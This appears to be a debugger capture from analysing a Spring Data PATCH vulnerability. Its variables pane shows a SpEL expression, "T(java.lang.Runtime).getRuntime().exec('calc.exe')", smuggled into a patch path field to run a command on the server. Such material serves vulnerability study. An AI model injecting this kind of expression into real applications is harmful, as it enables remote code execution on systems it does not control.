 protected <T> Object evaluateValueFromTarget(Object targetObject, Class<T> entityType) { targetObject: "Person(id=1, firstName=Mi1k, lastName=7ea)" entityType
return this.value instanceof LateObjectEvaluator ? ((LateObjectEvaluator)this.value).evaluate(this.spelExpression.getValueType(targetObject)) : this.value;
}
PatchOperation › evaluateValueFromTarget()
Variables
this = {ReplaceOperation@8572}
targetObject = {Person@8496} "Person(id=1, firstName=Mi1k, lastName=7ea)"
entityType = {Class@5212} "class example.springdata.multistore.person.Person"... Navigate
this.value = "changed"
this.spelExpression = {SpelExpression@8616}
expression = "T(java.lang.Runtime).getRuntime().exec('calc.exe').lastName"
ast = {CompoundExpression@8615}
configuration = {SpelParserConfiguration@8610}
中
evaluationContext = null
compiledAst = null
interpretedCount = 0
failedAttempts = 0